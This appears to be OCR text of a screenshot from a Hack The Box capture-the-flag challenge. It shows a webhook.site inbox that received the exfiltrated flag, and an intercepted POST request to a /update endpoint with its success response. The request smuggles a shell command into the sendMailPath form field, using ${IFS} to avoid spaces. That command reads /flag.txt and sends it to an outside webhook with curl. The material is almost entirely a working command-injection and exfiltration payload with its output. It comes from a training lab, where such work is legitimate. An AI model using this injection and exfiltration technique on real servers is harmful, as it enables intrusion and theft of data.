 INBOX (1/100)
Newest First
Search Query ?
GET #e2533
94.237.57.211
07/16/2025 6:05:52 AM
Request Details & Headers
Permalink API URL Open in Copy as Delete
GET https://webhook.site/a4981f34-8ee2-459c-bfd9-03bb257f2133?...
Host 94.237.57.211 Whois Shodan Netify Censys VirusTotal
Date 07/16/2025 6:05:52 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID e253394b-6b19-4364-866b-99d6c7525b3d
Note Add Note
accept */*
user-agent curl/8.10.1
host webhook.site
Query strings
x HTBc0mm4nd_1nj3ct1on_15_3457_t0_f1nD!
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action
Send Cancel < >
Target: http://94.237.57.211:43738 HTTP/1
Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 94.237.57.211:43738
3 Content-Length: 199
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://94.237.57.211:43738
9 Referer: http://94.237.57.211:43738/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 from=Ghostly+Support&email=support%40void-whispers.htb&
sendMailPath=
/usr/sbin/sendmail;curl${IFS}https://webhook.site/a4981f34-8ee
2-459c-bfd9-03bb257f2133?x=$(cat${IFS}/flag.txt)&mailProgram=
sendmail
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 15 Jul 2025 23:05:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 {
"message":"Config updated successfully!",
"status":"success"
}